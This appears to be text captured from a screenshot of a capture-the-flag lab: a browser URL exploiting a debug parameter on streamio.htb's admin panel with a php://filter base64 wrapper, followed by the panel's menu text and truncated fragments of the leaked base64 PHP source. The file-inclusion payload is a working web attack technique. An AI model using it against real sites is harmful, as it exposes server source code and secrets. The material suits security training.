 https://streamio.htb/admin/?debug=php://filter/convert.base64-encode/resource=index.php
110%
Admin panel
User management Staff management Movie management Leave a message for admin
this option is for developers
onlyPD9waHAKZGVmaW5lKCdpbmNsdWRlZCcsdHJ1ZSk7CnNlc3Npb25fc3RhcnQoKTsKaWYoIWlzc2V0KCRfU0VTU0lPTlsnYWRtaW4nXSkpCnsKCWhlYWRlcignSFRUUC8xLjEgNDAzIEZvcm
bWVzc2FnZT0iPkxlYXZlIGEgbWVzc2FnZSBmb3IgYWRtaW48L2E+CgkJCTwvbGk+CgkJPC91bD4KCQk8YnI+PGhyPjxicj4KCQk8ZGl2IGlkPSJpbmMiPgoJCQk8P3BocAoJCQkJaWYoaXNzZXQo
PgoJCTwvZGl2PgoJPC9jZW50ZXI+CjwvYm9keT4KPC9odG1sPg==